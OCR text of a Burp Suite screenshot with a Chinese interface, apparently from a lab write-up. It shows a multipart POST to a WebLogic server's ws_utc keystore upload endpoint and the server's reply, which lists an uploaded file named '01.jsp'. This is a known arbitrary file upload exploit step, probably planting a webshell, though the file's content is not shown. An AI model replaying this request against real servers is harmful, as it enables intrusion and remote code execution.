 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
POST /ws_utc/resources/setting/keystore?timestamp=1609752092997 HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1643106238977508261003720091
Content-Length: 11767
Origin: http://192.168.3.64:7001
Connection: close
Referer: http://192.168.3.64:7001/ws_utc/config.do
Cookie:
JSESSIONID=bKzMqeKfWbIqp9gWr1E1gPOJrGH9iN0cQNOFGBVsbVhXx1sOAlRD!-16496914
9;
ADMINCONSOLESESSION=hbjMpUyi5D0dekAOlT94rKJTSHyGGuQC0U9JGBl2LSBRYSxoXe25
!-164969149
Upgrade-Insecure-Requests: 1
-----------------------------1643106238977508261003720091
Content-Disposition: form-data; name="ks_name"
Golden
-----------------------------1643106238977508261003720091
Content-Disposition: form-data; name="ks_edit_mode"
false
-----------------------------1643106238977508261003720091
Content-Disposition: form-data; name="ks_password_front"
Golden
-----------------------------1643106238977508261003720091
响应
Raw 头 Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Mon, 04 Jan 2021 09:19:02 GMT
Content-Length: 336
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1609751942129</id><name>Golden</na
me><keyStore>01.jsp</keyStore><password>Golden</password></keyStoreItem></opti
ons></section></setting>
时间戳